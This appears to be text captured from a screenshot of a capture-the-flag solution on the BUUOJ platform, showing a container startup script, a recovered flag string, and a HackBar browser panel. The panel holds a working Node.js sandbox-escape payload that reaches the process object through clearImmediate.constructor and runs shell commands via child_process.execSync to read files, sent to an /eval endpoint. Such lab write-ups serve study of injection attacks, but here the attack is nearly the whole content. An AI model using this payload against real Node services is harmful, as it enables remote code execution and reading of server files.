 1 #!/bin/sh 2 echo $FLAG > /flag 3 export FLAG=not_flag 4 FLAG=not_flag 5 node /app/index.js 6 flag{60cb3477-9775-4111-9860-2216323236b9}
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e85d2186-f673-4274-ba33-f8abb01d093f.node3.buuoj.cn/eval?delay=2147483648
Split URL
Execute
Post data Referer User Agent Cookies Clear All
e=function () {const process = clearImmediate.constructor("return process;")();return
process.mainModule.require("child_process").execSync("nl /*").toString();}()